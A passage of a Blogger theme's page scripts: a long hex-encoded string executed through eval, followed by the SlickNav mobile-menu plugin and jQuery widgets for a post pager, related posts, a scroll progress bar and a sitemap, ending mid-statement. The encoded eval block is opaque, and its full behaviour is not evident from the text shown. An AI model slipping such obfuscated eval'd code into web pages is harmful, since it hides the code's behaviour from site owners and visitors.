7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x31\x79\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x2c\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x55\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x54\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x31\x79\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x62\x2c\x33\x53\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x7c\x33\x54\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x6b\x7c\x34\x76\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x75\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x51\x7c\x33\x52\x7c\x33\x77\x7c\x33\x50\x7c\x33\x74\x7c\x33\x73\x7c\x33\x63\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x61\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x75\x7c\x33\x6f\x7c\x33\x76\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x35\x31\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x39\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x46\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x34\x44\x7c\x34\x6c\x7c\x34\x46\x7c\x35\x6a\x7c\x35\x78\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x33\x37\x7c\x35\x75\x7c\x34\x35\x7c\x35\x77\x7c\x35\x43\x7c\x35\x79\x7c\x35\x33\x7c\x35\x42\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x31\x7c\x35\x45\x7c\x34\x30\x7c\x35\x32\x7c\x35\x48\x7c\x35\x38\x7c\x35\x47\x7c\x35\x44\x7c\x35\x46\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x6f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x33\x62\x7c\x34\x52\x7c\x34\x53\x7c\x35\x36\x7c\x35\x37\x7c\x34\x54\x7c\x34\x47\x7c\x33\x65\x7c\x35\x39\x7c\x35\x35\x7c\x34\x55\x7c\x35\x6c\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x34\x7c\x34\x33\x7c\x34\x32\x7c\x33\x39\x7c\x33\x38\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6e\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x37\x7c\x35\x76\x7c\x34\x38\x7c\x34\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x32\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x66\x7c\x78\x36\x42\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x33\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x63\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x35\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x33\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x64\x7c\x78\x34\x43\x7c\x36\x33\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x39\x7c\x66\x6f\x72\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x31\x39\x33\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x64\x33\x30\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x35\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x32\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x37\x33\x7c\x37\x39\x7c\x38\x34\x7c\x38\x31\x7c\x37\x38\x7c\x37\x37\x7c\x37\x34\x7c\x37\x35\x7c\x37\x36\x7c\x78\x34\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x65\x7c\x78\x32\x33\x7c\x36\x37\x7c\x36\x30\x7c\x78\x33\x30\x7c\x78\x34\x35\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x43\x7c\x78\x34\x31\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x36\x36\x7c\x78\x33\x39\x7c\x38\x30\x7c\x38\x33\x7c\x36\x34\x7c\x37\x30\x7c\x78\x33\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x78\x37\x41\x7c\x75\x72\x6c\x7c\x62\x5f\x72\x63\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x37\x7c\x78\x32\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x32\x7c\x78\x33\x46\x7c\x78\x32\x34\x7c\x37\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x36\x38\x7c\x69\x6e\x7c\x36\x35\x7c\x36\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TUPIeN);

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUJENXse-Q-GGoJx3JmYYkt2pzLOSnBCKeSZwDzu26mO-W9moy24qbP3_5FduGOEB_FMFsXT6p_IlN9vfTWKrqjuqsvtevEGK93jVDaPG1btXtKOqy6UWJkzUlg8QkVemZ5xvTQT8mfPY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
// Progress Scrollbar
$(document).ready(function(){var n=function(){return $(document).height()-$(window).height()},o=function(){return $(window).scrollTop()};if("max"in document.createElement("progress")){(r=$("progress")).attr({max:n()}),$(document).on("scroll",function(){r.attr({value:o()})}),$(window).resize(function(){r.attr({max:n(),value:o()})})}else{var e,t,r=$(".progress-bar"),i=n(),c=function(){r.css({width:(e=o(),t=e/i*100,t+="%")})};$(document).on("scroll",c),$(window).on("resize",function(){i=n(),c()})}});
//]]>

</script>
<script type='text/javascript'> 
            //<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaaQ3zbviQ5g7xizcpwbZ73Z_3dDqdFIV7EaT7DCfdT8nff2ftNh28Y9Ktz-dn1AGVWxPlK20awfzbTLwUwspHW0L-uBtLZQejBOOjMAa3IDj-HXJvhcdLktrpiZ35YxCjuywFyRouSio/s1600-r/nth.png";

           var static_page_text = $.trim($('.static_page .post-body').text());
if (static_page_text === "[sitemap]") {
    var postbody = $('.static_page .post-body');
    $.ajax({
        url: "/feeds/posts/default?alt=json-in-script",
        type: 'get',
        dataType: "jsonp",
        success: function(dataZ) {
            var blogLabels = [];
            for (var t = 0; t < dataZ.feed.category.length; t++) {
                blogLabels.push(dataZ.feed.category[t].term)
            }
            var blogLabels = blogLabels.join('/');
            postbody.html('<div class="siteLabel"></div>');
            $('.static_page .post-body .siteLabel').text(blogLabels);
            var splabel = $(".siteLabel").text().split("/");
            var splabels = "";
            for (get = 0; get < splabel.length; ++get) {
                splabels += "<span>" + splabel[get] + "</span>"
            }
            $(".siteLabel").html(splabels);
            $('.siteLabel span').each(function() {
                var mapLabel = $(this);
                var mapLabel_text = $(this).text();
                $.ajax({
                    url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<div class="mapa">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var author = data.feed.entry[i].author[0].name.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
